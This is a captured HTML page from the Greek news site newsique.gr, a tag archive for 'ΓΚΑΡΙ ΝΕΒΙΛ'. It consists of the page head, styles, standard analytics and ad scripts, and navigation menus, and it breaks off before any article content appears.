

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/gkari-nevil/
body_size: 19431
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΓΚΑΡΙ ΝΕΒΙΛ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/gkari-nevil/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΓΚΑΡΙ ΝΕΒΙΛ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/gkari-nevil/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΓΚΑΡΙ ΝΕΒΙΛ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/gkari-nevil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/gkari-nevil/","name":"\u0393\u039a\u0391\u03a1\u0399 \u039d\u0395\u0392\u0399\u039b"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/gkari-nevil/#webpage","url":"https://newsique.gr/tag/gkari-nevil/","name":"\u0393\u039a\u0391\u03a1\u0399 \u039d\u0395\u0392\u0399\u039b \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/gkari-nevil/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΓΚΑΡΙ ΝΕΒΙΛ" href="https://newsique.gr/tag/gkari-nevil/feed/" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1768468092' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/6683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/gkari-nevil/","name":"ΓΚΑΡΙ ΝΕΒΙΛ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-gkari-nevil tag-6683 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-820-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-592891 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
